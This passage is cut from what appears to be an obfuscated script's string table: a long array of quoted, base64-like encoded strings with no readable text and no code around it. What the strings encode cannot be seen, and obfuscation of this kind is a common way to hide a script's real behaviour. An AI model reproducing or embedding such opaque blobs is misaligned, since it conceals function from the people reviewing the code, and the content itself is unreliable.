0vJffneP5D25wmuf4t1zKuLjiuLHvv2TU','BdrkEwTYu2LND2veutnnq3DUs1rsq2jPy3blmg9VtuHN','u2LND2vewtfzAxDUtJnoBLnPy3blmg9VtuHNm05xvxnk','vJbkALvhrw5mq2rytKvWALneAhjsBNb0yJnRBKXdzfHo','zuDosLeYCZbwmdH6wtbOweP5D25wEMq0wtaXDgeXCfHv','D25Ar0zpwtbVngj6uLHovffUtenKnLuYodnHBtfYvKvs','m0fTsLnNBKTtDeTlrei0tKrNmeXdzgvKrtvRsNLRCLnP','B01izZbAreLZsJnSqLHvng5lu3rls0rcne56y3Lmq2r4','zgrlvhrgs3LZCgfxww9Amxrss0rcne5uvMLmq2mZwMXW','mJrVy1n4EKTyDhLAwfiXy200z2numdLqwe03zLn4A1CW','B1LwCgPsme52uZfJmgrty3nkmMXeyJjgwfqYAgTvAMH2','re15wKn3BLrivK1xq2nWsZbVB01izZbnrffZsJfnCe9f','tLLTEgTwBKzOsNL3BMjgBZrtvMmZttjstMnty3nkmJG0','rwr0yJngwe5voxDkExDUvJfcEfrSzfjmmK5lt0C5meP5','muHkExDUvJfkv1KWEgXwmhbyvurbBKXdzfHoA2rYyZfo','s0TeqJror0uYtenKB2j6AZjkEwTYu2LND2veuxLoAxDU','zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJmxnUu0HS','wJj0tLLty3blmg9VtuHNm00YuxnkmfP2wKrRBKTtDeTl','EwTYu2LND2vesMPoExDUtuDou055y3blmg9VtuHNmvPQ','tMLJCeSWB29nsgD5ttjzC0OWwKztrufUs1n0s0TeqJrn','C0OXqKHurvfUs1n0s0TeqJrorgHTtenKwfjezfLkEwTY','tLvAALnvy25mq2ryvdbAALiWtNjtBMXuytaWBKXdzhbt','AgnPqNfqvZvSzhLcu1PxzezLsefVzeDOCgmXC25vmMrd','DeTlrei0tLrfD0XdzdvrvJfpsNLRCLnPz3DLrfv6wLn3','uw5lu3rls0rcne5evMHmq2q2vKDSweP5A3jtAwD3zurJ','ngnhuLbrmNrQuvzJBKXdzfHvBxHRvvzoDK9gyZfJr05x','y25mq2qZuti4ELz6vLLsmNHysNL3BLjwBZvIvuK0yNPb','z3blvhq5zLGWB1H6qJrovgn3twPNEK5TtxnnsgHRwMPA','C0OXyZbABxb1txPoALnirw5mq2rWwKDOALnftNzJBgmY','yvHRBKXdzhnIvZLkvJfgD1PguKrImMTUtenKmgjxoxDJ','tJnoBLnPy3blmg9VtuHNELKYtxnkm0fTsLnNBKTtDeTl','tLn3BLjxwKDIu2nWsZbVB01izZnzv1LZsNLRmffTng5l','zurwBfLtD25vmKPKvxLJCeSWB29nsgD6wMPNC0P6wK9u','wxLKzfD6qJrnrJa3y21wmgrysNvjsfjVyvHoyKOYEhvA','CeSWB29nsgCWtKDvC0P5AfDJmw9Us1n0s0TeqJroBvuY','ALjOtenKBLDuuKrkEwTYu2LND2vevtjzu3DUvtjkzfv5','sM1sAwnZsJfKufzTuLrzwfjRvKzOteP5D25wmdK2ytfK','ELvZsJbwBvjTmg5lu3rls0rcne0YrM1mq2n4y0vRD0P5','BKTtDeTlrei0tKDfmeXdzhfjm0PPsNLRCLnPz3DLreKZ','DgvZDa','tenKmgjPrNLkEwTYu2LND2vevtjAAxDUy1DAB2nty3bl','B2jQzwn0','sNPAt1qXvw5lu3rls0rcne1xrxHmq2nRv2T0mKP5A3jt','BvzesNL3BMrSBevtvuPeyJbVBKXdzfHvvuPQuJjwCfKX','BK5HsNLRCLnPz3DLrfPOtKn3BKTuuKnIAwnWsZbVB01i','ne56vtrmq2n4vJngruP5A3jtAwD3zuroA05PD25oAZvq','EwXKufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovze','yMPswfqWou1wEMqXsNL3BMmZvxPArwXOwM1NBKXdzfHo','odjkExDUzfzoDMfhvMXIvMnUtenKwe5xsKTwmuz3wKu5','qJroBuKWtenKuKKXqLfkEwTYu2LND2vevM1oExDUs1rs','AwD3zuroALPPD25yBLjpwKnJCeSWB29nsgCXww1nC0OZ','owPuwevUtenKr1rTuMTtrwrTvLnJC0OZrM9tBvjvu21k','y25mq2q0tvDOA1zTvJrzmdLOsNL3BLf6qKHxBgrrtLrn','og1hDfDSwG','odG5nZnOr2vLsKW','mKXdyZnABhbYsNLRCLnPz3DLreKYt1n3BMfPtNLzAwnW','y3byu2GZteHVCe8ZmhnKrNrns0rcne5uAZbmq2rQzdiW','A1zUtLbkExDUvJfgnfKWmdrImvzWturrBKXdzfHomuPQ','ELzeuw5lu3rls0rcne16wMTmq2r2tKHfBeP5A3jtAwD3','vxG2y1nJC0OXyZfwr0PWt0D0svOYrw5mq2rXyurOwLLx','ounwELjesNL3BMfuAhjumwrqtLvgwfvez25mq2ryvdbW','odLurhr5wLHsmwnTngDAmxrqs0rcne56vMPmq2r4wM1O','n2rTrNLjr0v6ufzVn2nTvJbKweP1suDKyLLutw9nsgCY','D25HmKzWvwXJmq','EK00tenKnvfwmu9kEwTYu2LND2vettvnu3DUwMLWDgvd','rLuYoujkExDUvJfktwfwzfnnv05yvwS4BKXdzfHoA3bQ','EKXdzg5HmdfOsNLRCLnPz3DLrfuZwML3BLvttLfvq2nW','D25wmuzPvLzKufjetLHvAMDUtenKwe5wwMPsme5YtJfK','sgX5vNPAB1PgtKHkExDUvNPKCvvSyZfwBu5qv0CWBKXd','mMHlwtb0DgeZtw5mq2ryvwXkALzftNjrweP0ytbzBKXd','zeu1A0P5A3jtAwD3zurzme5PD25LvuzKvgLJCeSWB29n','zuroAfPdD25nr05ttNLJCeSWB29nsgCWtMPRC0OZCfvH','DfeYDgLwmuPusNL3BMnRtNzvBgmWy2XAB1z5y3nkmwrr','q2nWsZbVB01iz3PnEMnZsJbADLPeA25lu3rls0rcne5e','tMXJmfv5y3nkmfzuyNPcAfrTvJnkExDUzvHssfnSzffo','y25mq2rytLzOm1PftNzzv1PisNL3BLyXrxPzmvz0ytfO','zg5WEeP5D25Im0L6wtb0vgiWBfHowgTUtenKwe5iwJnw','D25nwejktunJCeSWB29nsgCWttjvC0OZqxPlA2DUs1n0','sgCXww1vC0P6rLHJvvfUs1n0s0TeqJroELzRtenJCe5f','tKHAmwTUs1n0s0TeqJroEMSXtenKAMqYmhLkEwTYu2LN','tuHNm1LQuxnkEwSWuw00BKTtC25yu2nZwKz0s0TeqJrn','sJjVAMnTsw5lu3rls0rcne56BgHmq2rTs20XneP5A3jt','rei0tLDABeXdzfrlvgHksNLRCLnPz3DLrezOt0n3BMvS','u2LND2veuxDAq3DUuLDAr2jty3blmg9VtuHNmK0Ywxnk','odbLrMrsu21otLuYoxbkExDUuwPODLjhnw9KvK1UtenK','DvPTDfvkEwTYu2LND2veyZjoAxDUsKzWtgrPy3blmg9V','C0OYzfPtBu5wuti4m1z6zgXkExDUy2XWwe1wzffovZrU','yZnsBvjvuZbWA1vRtNzLu2nZsJfJmK0YuKLKrejwwvvJ','A29nsgCXt1DfC0P6rKDAvvLUs1nRCKXyqMHJBK5Su1C1','EK9uwxnkmuvQvuzbBKTtDeTlrei0txPAAeXdzdzwr2Xy','wfP0vNLJC0OXzffAAxryvuHABLyXsJvkExDUvJfgyvPf','CLr5y3nkmfz4vdj0wfvertnkExDUvJfkwfDSzffLr05m','zgfkEwSVtuHNmvLuB3DLrgrOteHJowrgDfPlrei0tKrR','EwXKs0HsyLDtz3DLre0XtNL3BLDvAeLKEwnWwfnOm0Xd','zfHovZvvyuDOnfKXrMHkExDUvJfgyvPfmxrImezyvvvs','rgj6rw5mq2r5u2Pcq1yXrNfAq2nZsJfJmK9uAfHumKzq','ourkExDUvNPwA1PfnurHm2XyvuC1nKP5D25JmMD6wKzc','ne5Qwtbmq2r3sMLvB0P5A3jtAwD3zurkAu15D25kre5v','BMrhngHJAwnWsZbVB01iz3PoAKfZsJjKCLrxrw5lu3rl','DeTlrei0tLDvm0XdzeDsvwHbsNLRCLnPz3DLrfeXtvn3','sJjgywfhtKLprZGZvNPAAeP5D25wELyWwtfrngeWmtzp','D25sBLKWuwXKufLTtw5mq2rytLHsALuYvxPzmhC0ytfr','mhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvUtunJ','sNLRCLnPz3DLrgrOtNL3BLKZzhrnAwnWsZbVB01iz3Pz','AZHUtenKmMnuBejLA052v2LJC0OZzfrHmNHWwLDOALnS','ufriAgTurgH2v0nJC0OXyZjusgHyvuvonLz6yZbkExDU','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHnn2zt','D2veuxLoq3DUywLoEvLPy3blmg9VtuHNEK1urxnkmMrA','BtrNy1nOEKXiuxnKu3GYteHJC2vdAZDMu3HRvZbVB01i','yJeWowndEhHlEJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLr','EK0WuLnJC0OWwK1zv3HyvuDkDKP5D25wEMn4zgXJm2vh','uxHmq2mWvLvACeP5A3jtAwD3zurABfLtD25yBLjpwKnJ','Ce9hDeHwmdL4sNL3BLz6wMTArKPuyNPwwe5hvKLkExDU','m1KXwwTvBKTtDeTlrei0tKDABuXdyZjuAZLwsNLRCLnP','AZvqvLnJCeSWB29nsgCXttjnC0OYtJnIveLUs1n0s0Te','me1Qvxnkm2Xcwfu0BKTtDeTlrei0tNPgA0XdzhDnExbj','D25umJLwtvnJCfHtAhbmsfLZtuHNneXgC3DLrgnZtuHN','vJfcCu1SzfnsEwnZsJfJm1jfwNfprZLPy0zJBKXdzgLx','B29nsgCYtM1fC0OXzevomwDUs1n0s0TeqJrore5QtenK','wfvxrw5mq2rdtvHsA1rQAhjAmfjysNL3BLz6wKDzmuu0','BeP3sNLRCLnPz3DLrgn4tLn3BLjRvKLrq2nWsZbVB01i','mxnUuMXAmLKZtK1kmtbWtZmWC2fwC25JseP2zeC5mgvy','u3rls0rcne5xuMXmq2r2tKHfBeP5A3jtAwD3zurrEe55','mNDVruDsAa','y3blmg9VtuHNEu56wxnkmMrAtKvnBKTtDeTlrei0tKDn','B29nsgCWt0DjC0OYodbJu1vUs1n0s0TeqJror1zStenK','vvzWA1zTmxzHvMmZvM1ouvz5y3nkmwrsvg1os09hDfzr','B29nsgCXwLDrC0OYodbJu1vUs1n0s0TeqJrnvgCZtenK','sNLRCLnPz3DLreL5t1n3BMvvrMruAwnWsZbVB01iz3Lp','s0rcne5utMTmq2ryuKrKwuP5A3jtAwD3zurJEe1tD25v','yvPfDhPvrM9UtenKBMrhAgPtmu52tuzJmMfty3nkmwmW','q2jPy3blmg9VtuHNmu1QA3nkmLLXyLHNBKTtDeTlrei0','svLwtNjwmwmXy1nJC0OXzfjAr1jtvti5qLyXqNLvu2nZ','zg5wEKjxvNPKD1PgwMHkExDUvNPJELPguKrHmvzyvvC0','vxHkEwTYu2LND2vewMXzExDUtMS1ufzty3blmg9VtuHN','m2S0v0nJCeSWB29nsgD6tMPNC0OYB2PJBuLUs1n0s0Te','y3blmg9VtuHNmu5eqxnkmwXju0HJBKTtDeTlrei0ttjk','AxDUuJi1vfn5y3blmg9VtuHNmK1uuxnkmLLXyLHNBKTt','teP5A3jtAwD3zurwA05tD25vu05rvunJCeSWB29nsgCY','vZL6vNPwteP5D25wEMmZwKvSyu5hzhvJu2nZsJjKm2fw','zfnvBvjuuti4nvyXqKvzAwnZsJnODgeWnwTHr2HQvfvJ','C0OWwKztrufUs1n0s0TeqJroAKKXtenKr1jvAefkEwTY','s0rcne5Qy3Hmq2ryuKrKwuP5A3jtAwD3zurkBvL5D25o','mvPRvgXoCLnfsMHkExDUvNPwA1PguKrHmgryvvDkyuP5','tenKwe4WnwTur1uZwKu4ngiXz25mq2ryvwXAA1zeAhzK','yZfKwefUtenKCfPiuMTtA2XpwtaXweP5D25Kve5xwKv0','sNLRCLnPz3DLreL5tvn3BK4ZtM5tAwnWsZbVB01izZfA','sJnwwvzhtLHvr1jQvtfJBKXdzfHvA000vNPAyvKWzdbL','yLrdz3DLrePStLn3BK1vwMXsAwnWwfqXBLCWD29nsgD4','EwTYu2LND2vewtfpu3DUy1DAB2nty3blmg9VtuHNEK5T','suDKC2iYsMHIq3GXvZfjB01izZjnBvfZsNLrELzeuw5l','rei0tJjfmKXdzfrlvgHksNLSzfbxwJfIBu4WyvC5DuTi','muPny1zJmvLty3nkmJfPwKDsufLutMPvmKvUtenKwfvf','mNq1wvv4t1KWBgHkExDUwLHsC1KXtNrIExrytMTnBKXd','rZH2vNPAq1KWmuHkExDUvNPKmfKXtKrHmhqZt0C5sKP5','yZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmXALLyuMPH','mta1mJiZnfHIvxD1uG','u2DUtgLJCfCXuw9nsgD4wKrRC0OWEdfurMDUs1yWB0P5','tMTwru52vfzJmLrTuLzpr3rAvNPAnu0XzffusgX3utj0','y3blmg9VtuHNEq','A3jtAwD3zurvDW','y3nkmwrrvM1ov1uYDfrsrgHYv1nJC0OXzffrBvjxyZnO','sJnbEKTRz25lu3rls0rcne0YwxLmq2mZwMXWCKP5A3jt','q2nWwfnOBLCXuw9nsgCYwwPJC0OYzfPoru1Us1yWB1OX','BgrivNLIAuj4tZmWn1H6qJrovgn3twPNEK5TuMjkm0zz','tdjotveYDdzwmdGZwtaXAeP5D25Lr2rRwKzAELrTtLvs','AwD3zurnELPPD25yBLjpwKnJCeSWB29nsgCXt0rJC0OY','uMPvmgr4sNL3BG','zurnELPdD25umJLwtvnJCeSWB29nsgCZtwPJC0OWwNzA','q2nWsZbVB01iz3PoAMnZsJnbBuPtz25lu3rls0rcne1T','rLLnvMrttvrKwfvyrw5mq2rgvti5sMjywKrsAwnZsJbs','mhrfy1nJC0OXzfnxre5yvuHAs1yXrNrkExDUvNPAsvvS','A3jtAwD3zurnmq','zfzOqLrPy3blmg9VtuHNme0YuxnkEKzyy1vrBKTtDeTl','sNL3BMfUzhHJmNH0yJbrBKXdzgXsmePQvevoDMfwyZbv','tvzKEfjdy3blmg9VtuHNme56vxnkEKzyy1vrBKTtDeTl','y21jBKTwmdLAmxrns0rcne1QwMPmq2n4y0vRD0P5Bgrm','zfHvr3b0vJa5uvLwzffHu2nZsJfJm0WYtLvAAMrQvvzo','DMjtzgrlq2TWs1n4C1byuM9Hwe5IsJbOnveZuJvzEwrK','uZj4A1vSBeTzmhbysNL3BLPytxPzmgC0yNPwwe5TA25m','uKLuwejQvdfJBKXdzfHoBLjQvdboCLmXzfnrBu5xwvnJ','wxL3BLKZzhrnAwnWsZbVB01iz3Lnr0vZsJjom2jusw5l','mLPtD25umJLwtvnJCeSWB29nsgCXtxPfC0OWoxzwvevU','sMvty3nkmwrsuw1ot1PuzgPtrZfYvJfKu09fz25mq2r5','mJC0mtaZtuTjrurh','ttnnExDUs1rsq2jPy3blmg9VtuHNmu5xvxnkm3bvyvzJ','qw5lu3rls0rcne5usxLmq2nRv2T0mKP5A3jtAwD3zuro','BKXdzfHorvPQvvDOA1KWnurHmMDUtenKmfmXzfLwmuO2','y3blmg9VtuHNmu1hvxnkmu1Wt0vRBKTtDeTlrei0tMPK','u0HJBKTtDeTlrei0tvDnEuXdzeHzwfjIsNLRCLnPz3DL','ng5mq2rfyLC5ugffndbsu2nZsJfKugrhuLvtA3bQu1HO','muzRwKzwrgiXvw5mq2rytJnAmLyXrLbzmwmZwvnJC0OX','AgjTww5mq2rytJncALuWEeDzmuP0yxPNBKXdzdvKBxHR','ALvUrw5mq2rXww1gA1z6vLnArLPOsNL3BLz6wLDzmuP0','wtrmq2qWyMLgEuP5A3jtAwD3zurAALLPD25umJLwtvnJ','D25Jv3r1uKnJCeSWB29nsgCYt0DvC0OWEdfurMDUs1n0','tenKD2jxovvwmdH2wKv0vgiYng5mq2qZt0C5s1z6wK1s','BtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jd','CeSWB29nsgD5wLrbC0OYzhjuv0vUs1n0s0TeqJrnmK16','wKvKs1PfCeHAr05oy1nJC0OYoxPmmK5myLC5t1z6vNrk','AZHUtenKrfeYotnHveeWvfnJC0OYodrHm0Pgvti5uLfU','veHsv1KWDgXLu2nZsJj0AgfhtK1prZLfvNPABeP5D25w','sZbVB01iz3PomLfZsJbKDvuWC25lu3rls0rcne5uvtfm','AxDUtJnoBLnPy3blmg9VtuHNm05Qtxnkmxq1t0zNBKTt','m0f6s2TNBKTtDeTlrei0tvDwAKXdy3HJrwT3sNLRCLnP','tuHNEu56uxnkmhGXvezNBKTtDeTlrei0twPKBuXdy3bo','tNjxsfz0yti4BKXdzfHosejRu0vKBfrTDfHkExDUvNPK','C0OZzgLKAMXguti5ruP5D25wELPmzfzJmMrStNHwEwnZ','yxPsmvuYounkExDUvNPzne5UAerImdLdvNLJC0OXzfjn','rgn4tenKmgjPrNLkEwTYu2LND2vewxDnq3DUuJjgmfD5','EwnZsJfJm2fhtLzpr3n4vJfcq1KWnuHkExDUvNPwCu1h','Bvjmuti5tuP5D25srgHYy21ZD2vhtLDzu2nZsJnOsvDe','uJfKseP5D25wEMn4zezJmvjTtLvxrK1UtenKwfvyuMPt','Eu9esxnkmtuWvg1rBKTtDeTlrei0tNPvmuXdzfHsrgrz','teCWCguZwMHJAuj1ufz0zeXhodLnsgD3teHbC2numg5k','tKTIu2rKvZjAza','EwTYu2LND2verMTzExDUvvnouvvdy3blmg9VtuHNm09e','svfdy3blmg9VtuHNme1hrxnkmNrRs1HNBKTtDeTlrei0','own6DdLmr1jIu2LND2vesMTnq3DUtvzKEfjdy3byvdfT','sJfJmMfhuLfKsfzVwvvJBKXdzdnAru0WvJfcmLj5y3nk','mtu2odu1ouvMr1PSBG','EerImNrytLHfBKXdzdjzv0zPvJffEfnPy3nkmwmYtdjs','C25mq2rytKvsnvyWotvzBgmYt0nJC0OZrJrnmLjowKrK','rgeXrLHvrffUtenKwfr6zgPtEMHYwLvkDgiXtLHumuPR','tenKwe4ZsKPwmdLquJfJme1dy3nkmwrrzuDosLeYCZvK','zhHABwH4sNLRCLnPz3DLrfuYt0n3BK1vwMXsAwnWsZbV','u3rls0rcne5eqtjmq2ryuKrKwuP5A3jtAwD3zurzmu5d','sJbvngj6qNfLrZf5sNL3BMmZuJfHvuzeyJbZBKXdzgLt','yZbwvvPWsNLRCLnPz3DLrgmXwvn3BMnxwM9Ju2nWsZbV','nuP5A3jtAwD3zurnne15D25HAu55wwLJCeSWB29nsgD4','rZf2tvzJm2jhtKTJu2nZsJfKufnTtLnpr3rvuLvoCMfP','AuXdyZnJmMrlsNLRCLnPz3DLrePSwxL3BMvvrMruAwnW','mwvOA2TVBW','qJrnEMmWtenKBLDuuKrkEwTYu2LND2vewMPoq3DUzwXs','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKq2W3y21wmgry','wfnOm0XiB3bpmZbZyZf0vuTeqJrovef3tenKugiXvxHk','mKXdzdzLBxb2sNLRCLnPz3DLre16twL3BLOXAZbrEwnW','we5euw5mq2rytM1sA1rvBfrJmJfysNL3BLz6zgXprMmX','mgntvw5lu3rls0rcne56txPmq2qYtLDkrKP5A3jtAwD3','zffKuZLytJjvBKXdzdrKrMCXvJfct1KWouHkExDUyvDn','u2nWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nfAfCX','tNPsAuXdzeDImLe1sNLRCLnPz3DLrezQwwL3BK1vwMXs','uNLJC0OXyZbLr1jqt0D0vLPQrtnArxqYzvvSwe5fC25m','z3DLrfuZwvn3BLCZAZrxq2nWsZbVB01izZfnEKLZsJjo','y3nkmwrrvtnWwe4YuMPurwXmsNL3BMnhmxzrmwrqtJjs','tKvnBKTtDeTlrei0tKrnmuXdzezAA1P0sNLRCLnPz3DL','uKPrmJL5vJa5uwvty3nkmwmZvw1ssu1utMTwvZf2yxLJ','sxnkEKzyy1vrBKTtDeTlrei0tKrNmKXdyZbwvvPWsNLR','zfHuEK5QvdjzngjwzfnIu2nZsJbgvgiWsM9KwgTYsNL3','y3nkmfPeyNPwB1eYDfDLr0vUtenKwfvTuMPuA052uw1g','wfznBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mujzvgLJC0OXyZjnvZvYuti5uLPhrw5mq2rytLzcvwff','sNLRCLnPz3DLre5QwLn3BLjTowTpu2nWsZbVB01iz3Pp','tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1gEuLiyZLn','C1H6qJrovgn3twPNEK5TuMjkm2XOyvvOwwnPzgrqu0vO','y25lu3GXufDKyLzdz3DLre00tvn3BKPetLvoq2nWwfnO','mwrrzuDstfeYotnwELeZwtfgweP5D25ABMHizg5cvgj6','q2ryvwS1ALqYmxznvZeZu3LJC0OXzffxBvjku1vWALvR','zhrzv01UwfqWAeLwDgrpmZeYwvHjz1PumwznsgCXtNPb','zZfove1ZsNPAt1qXvw5lu3rls0rcne56yZrmq2rsstfc','ww5mq2ryvvzkA1iWtNzvrMmWvg1otLj5y3nkmwrryuDs','tenKmLeYodfwELP1u21sseP5D25wmuL6wKv0sLPhuLfx','mvvUs1n0s0TeqJrovgmYtenKmgjPrNLkEwTYu2LND2ve','s0TeqJroALjRtenJm1PSChjkEwTYu2LND2veuMLnu3DU','zdrAuZLRveDosvf5y3nkmwmXvKv4wfvTrM9wELjusNL3','sJngwK5xBdbrmJLksNL3BLfQAhjvv0u0ytaXwfvgy25m','rxHuthLJC0OZuMXtBvjxww5sALuYrw5mq2q1t0DZm2iW','ueWYuLnvmJH3vNPrm1KXrLHkExDUyZfoDMqYrJfIvKfU','yMLgEuP5A3jtAwD3zurJnfLtD25vrwrnuKnJCeSWB29n','yLD0C0P5D25wELjXttj0B1vTtLbJu2nZsJfJmfvfuLHo','ttfAu3DUs1rsq2jPy3blmg9VtuHNEu1erxnkm1j1svHj','vZf2zvzJmwrty3nkmNbuyNK5wfvSCgTume52vhLJC0OX','zgLArLPRuZjknfKXuKHkExDUvJfknfPfCerImKzytMPK','vZjfEuTeqJrnEMXOtenJmLrRovzkEwXKs0HzC2r5Edrm','m1Lty3nkmezSuM1stLz6tMPtmKvUtenKwe4ZrLnJmu52','BKTtDeTlrei0txPvnuXdyZjuAZLwsNLRCLnPz3DLrff6','sNPcALvQy25lu3rls0rcne5Qstjmq2rhyJjrnuP5A3jt','EwHxyZfVBKTtDeTlrei0tLrsA0XdzhDnExbjsNLRCLnP','reKZwKn3BK5Rnvbwu2nWsZbVB01izZnnve1ZsJjKwK5f','re16tun3BLvttLfvq2nWsZbVB01izZboBvvZsJffALvg','zdjfBKXdzfHorvjty0zoCMr5y3nkmwmYvw1su1uYoxPw','y2TnmveWsNLRCLnPz3DLrfjOwLn3BMeYuxbLq2nWsZbV','sevUs1n0s0TeqJroELeXtenKwLnfAdnkEwTYu2LND2ve','BhLAu3GXvZfjB01izZfzmK1ZsNLRmffTng5lvJbWsMLA','vM1ouvj5y3nkmwmZuJnknwjxou5ssevUtenKnvDevJnK','uLrkExDUvNPswvvhCe9vBu5my1nJC0OXyZnHr1jittbW','rei0tMPRmeXdyZnABhbYsNLRCLnPz3DLrgmWt0n3BMfP','D25HvwrtwKvSEfjTtKHzu2nZsJjkmveXAhfIvZLWsNL3','zZjov01ZsJfSsq','mLPTwxnkmdf3v0zVBKTtDeTlrei0tLrRmuXdzg1JBeP3','mKPKvxLJCfHtAdjmsgnWtZmWC2nwDgflrei0tw1gBeXd','s1n0s0TeqJroEKPOtenKtMngAgfkEwTYu2LND2vey3HA','tenKwfqXCgPtBwrmwwXKuwvty3nkmK00yxPcr2jxou9r','s0TeqJrorfuYtenKDvPTDfvkEwTYu2LND2veuMXzu3DU','zdvrvJfpsNLRCLnPz3DLrfu1twL3BKTuuKnIAwnWsZbV','rZfOsNL3BMvytM1Asgr0yNPRBKXdzejprZLrwvrOCLeZ','zfbImvv4sNLSzfbxwJfIBu4WyvC5DuTiwxnKExG0teHR','sNL3BMrvtNzuBu50ytfOEgnty3nkmeOXuM1stu0YEgPt','D25Jv1PVy1nJCeTtC3rJr0z5yZjwsMjUuw9tu2D3zurg','mxnUu0HSrgriBgPkmtfItuHND1HtAZDMu3H1wLHJz2ft','EwTYu2LND2veyZnnu3DUsKrovu5dy3blmg9VtuHNmLPQ','u2LND2vewMXoq3DUyNPsEePty3blmg9VtuHNEK5hrxnk','rgnZsJi1BweXuw5lu3rls0rcne56vtbmq2mZyZjKs0P5','D25nvMr4uKnJCeSWB29nsgCYtvrbC0OZtKHAmwTUs1n0','mu9tD25usfznv0nJCeSWB29nsgD4wM1nC0OYzhjuv0vU','BfPdBdDKBuz5suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5','DeTlrei0ttjzEa','EerImuPytKHsALrSy25mq2rOutj0uMr6AhzIwfPOsNL3','tuHNEK5eqxnkmuvQvuzbBKTwmg9LrNrgwfzZD2veqMrl','C25mq2ryvuD4A1zTmxzvrMmWvg1osLz5y3nkmwrtv21s','v0nJCeSWB29nsgCWwLDnC0P6rKDAvvLUs1n0s0TeqJro','BKTtDeTlrei0tLrznuXdy3boruP1sNLRCLnPz3DLrfuY','sJnzEu9fC25lu3rls0rcne5ewtjmq2r1wM10vuP5A3jt','y3blmg9VtuHNEK1xsxnkm05iwJfRBKTtDeTlrei0ttjj','sMLODvPyy2DKu2D3zurbC01iz3DlvNrHs0rcne5QzgTm','EeP5D25wEMrVwtb4rgeXzdnvmJKYsNL3BLz6zfLwmwmZ','tKnJCfHumw1KvZvQzeDSDMjPAdnmsg9WztnAAgnPqK5q','vw1ov2nty3nkm0zzyw1wwfvgCgPuv0vUtenKwe4XCgTt','DeTlrei0twPzD0XdzdbIAuz5sNLRCLnPz3DLrfPOtML3','q2r6uJjKwKP5A3jtAwD3zurnmu1tD25JmgrUv1nJCeSW','sviXzffnmK5ny1nJC0OZvMXmmLjswLzkALrwy25mq2ry','qMPvAMnUs1n0s0TeqJrnEK5StenKmvDfrK9kEwTYu2LN','BKXdzeDprZLmvNPsEu9xBeHkExDUvJfbm1KWnurImwr3','tenKD015CeLkEwTYu2LND2veuxHnu3DUtKzwr2fty3bl','B01iz3Lnv1fZsJngBwfirw5lu3rls0rcne5etxHmq2qW','uMLnExDUvuvKtvjdy3blmg9VtuHNmu16txnkmuvQvuzb','s1yWovPUvNvzm1jWyJi0B2r5EdzlwhqYwvHjz1Demvvp','vNPwuwfiqtrHmfzQvNLJC0OXzfftEKPyvuvAALnwtNzo','txPvmeXdzeDImLe1sNLRCLnPz3DLre5Tt1n3BMnetxft','EwTYu2LND2vetxHoAxDUtJnoBLnPy3blmg9VtuHNmvPe','uNPODLjPy3nkmwmYyKDsu1KYBhnIBgnUtenKwe5RnwPs','tenKwfr6rLrwmuzTyuzKuvr5y3nkmwmZyMPACLeYourH','yZjmq2qWyMLgEuP5A3jtAwD3zurzme9dD25nr05ttNLJ','zgLzv2HQuNPODK9gyZfIu2nZsJfKuvfTtK1pr3r4y2Xo','s1uYotrwELuWsNL3BMmYmxzpv2q0utfRBKXdzfHovu5S','vgjxovbkExDUyw0XCK1UzfrIm0j4y1nJC0OZsMXnmLjr','BKXdzfHomLLYyLvoDMrxnvHkExDUvNPAmLuXyZbvBu5k','tenKmK5xsKzkEwTYu2LND2vevMTnq3DUy1DAB2nty3bl','tenKvfLSmvrkEwTYu2LND2vetxHou3DUvJbrm1Ddy3bl','BvL5A3njv1OXyM1omgfxoxvlq2W3zg1gEuLfBZLyEKi0','nxvxEwH1vZnszeSYnwjImtbWsLrcne1uqxDyu2S3zLHk','qNHAvMmYuw1osfyZvw5mq2qXvti5tLyXsLvtrMmXuxLJ','uNLJC0OZvM9wBvjsutj0DveZrw5mq2ryvdnwtfz6wNDz','uLbkExDUzeDwu1PgvMTLr05uy1nJC0OZwxDvBvjlyLD0','zfHkDuLirw9lvhq5teDsyLnPz3DLrfjOtNL3BMfPtNLz','AKeYtenJEfyZrKvkEwTYu2LND2vetMLnq3DUytjrCgvd','sNL3BLjhmxzvv1OYzfvzBKXdzfHvAtLRuZjoB1PfzeLt','BMnetxftq2nWsZbVB01izZbzv1LZsNPgD1nuqw5lu3nV','sgD5tvrRC0OYnw1HmvfUs1n0s0TeqJrnvgHRtenKBwnS','BKXdzeDrmNrjyKrOCMjwzffrEwnZsJfJmu4YuKLnBLjR','m0v5yKDssgrwwMPwvwnUtenKBvuYDgfKvK52uvvwEeP5','zZnoveLZsJb4mvrgz25lu3rls0rcne5httfmq2rXstnk','DgeWAgPKwfjQvw1fBKXdzfHorxbRvw0XDLzSyZjsmMnU','CLnPz3DLrfv6tLn3BLyWutnxq2nWsZbVB01iz3Lnr1fZ','ExDUzvvZm1PfnuLKAKvUtenKwe5eAhnKru52utnKseP5','C0OYuNPmmK5nvti5rvz6uJfkExDUvJa5mfKWzfrImfzX','u2LND2vetMPoExDUvZnRnfDdy3blmg9VtuHNELLQsxnk','ALnfy25mq2r1vg5cALzvtNzuBgmYyvnJC0OXyZjovejR','rgm0tML3BMjTwNjwq2nWsZbVB01iz3LoALLZsNLrELze','v0vZsJb4mvrgz25lu3rls0rcne5QyZbmq2n4uM1wr0P5','zurJEvPPD25Jq1LSs0nJCeSWB29nsgCYwM1vC0OZrM1H','D25wEMrhwtfoDgf6uJnprZLSsNL3BLOYrJrzmda0yJfs','BMfhodvoAwnWsZbVB01izZfnrffZsJbKDvuWC25lu3rl','q2rLzeu1A0P5A3jtAwD3zurgALL5D25IELj4sLnJCeSW','rgiZqJjzu2nZsJfKuMjhuKTprZH3vNPwu1KWouHkExDU','s0rcne1QvM1mq2qYtLDkrKP5A3jtAwD3zurwBvLtD25A','A0PRvM5su1KXuLHkExDUvJa5Ae5SyZjHr05wy3PrBKXd','s0rcne1TtMTmq2rgwMTADeP5A3jtAwD3zursBu55D25u','A2q0wtfsweP5D25wmuO0wKvWrgiWsLHoBvjQvMXJBKXd','s1n0s0T